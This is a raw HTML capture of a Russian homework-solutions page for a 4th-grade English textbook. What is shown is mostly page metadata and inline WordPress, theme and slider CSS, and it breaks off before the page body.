

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html
body_size: 79504
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Страница 22- ГДЗ Английский язык 4 класс Учебник Вербицкая. Часть 2 - ГДЗ РЕД</title><meta name="description" content="Решебник Страница 22- ГДЗ Английский язык 4 класс Учебник Вербицкая. Часть 2. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Страница 22- ГДЗ Английский язык 4 класс Учебник Вербицкая. Часть 2 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Страница 22- ГДЗ Английский язык 4 класс Учебник Вербицкая. Часть 2. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/4-klass/4-anglijskij-yazyk/anglijskij-yazyk-4-klass-uchebnik-verbiczkaya/4-anglijskij-uch-verbickaya-2-page-22.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2023-06-23T11:21:57+00:00" /><meta property="article:modified_time" content="2024-02-16T16:06:29+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 